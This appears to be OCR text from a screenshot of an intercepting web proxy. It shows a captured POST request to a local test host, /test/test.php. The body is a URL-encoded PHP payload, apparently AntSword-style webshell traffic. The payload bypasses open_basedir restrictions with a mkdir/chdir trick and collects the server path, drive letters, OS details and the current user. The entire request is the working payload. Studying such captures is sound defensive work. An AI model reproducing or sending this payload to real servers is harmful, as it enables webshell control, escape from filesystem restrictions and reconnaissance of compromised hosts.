 Request to http://test.test:8888 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1
Pretty Raw Hex \n
1 POST /test/test.php HTTP/1.1
2 Host: test.test:8888
3 Accept-Encoding: gzip, deflate
4 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/27.0.1453.94 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 1485
7 Connection: close
8
9 cmd=
%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%3Bif(%2
4opdir)%20%7B%24oparr%3Dpreg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24opdir)%3B%24ocwd%3Ddirname(%24_SERVER%5B%22SCR
IPT_FILENAME%22%5D)%3B%24tmdir%3D%22.7913d09950%22%3B%40mkdir(%24tmdir)%3B%40chdir(%24tmdir)%3B%40ini_set(%22open_basedi
r%22%2C%22..%22)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24oparr)%3B%24i%2B%2B)%7B%40chdir(%22..%22)%3B%7D%40ini_set(%22open_bas
edir%22%2C%22%2F%22)%3B%40rmdir(%24ocwd.%22%2F%22.%24tmdir)%3B%7D%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bf
unction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%2258ea%22.%22127d%22%3Becho%20%40asenc(%
24output)%3Becho%20%22192af%22.%229e669f%22%3B%7Dob_start()%3Btry%7B%24D%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D
)%3Bif(%24D%3D%3D%22%22)%24D%3Ddirname(%24_SERVER%5B%22PATH_TRANSLATED%22%5D)%3B%24R%3D%22%7B%24D%7D%09%22%3Bif(substr(%
24D%2C0%2C1)!%3D%22%2F%22)%7Bforeach(range(%22C%22%2C%22Z%22)as%20%24L)if(is_dir(%22%7B%24L%7D%3A%22))%24R.%3D%22%7B%24L
%7D%3A%22%3B%7Delse%7B%24R.%3D%22%2F%22%3B%7D%24R.%3D%22%09%22%3B%24u%3D(function_exists(%22posix_getegid%22))%3F%40posi
x_getpwuid(%40posix_geteuid())%3A%22%22%3B%24s%3D(%24u)%3F%24u%5B%22name%22%5D%3A%40get_current_user()%3B%24R.%3Dphp_una
me()%3B%24R.%3D%22%09%7B%24s%7D%22%3Becho%20%24R%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3Eg
etMessage()%3B%7D%3Basoutput()%3Bdie()%3B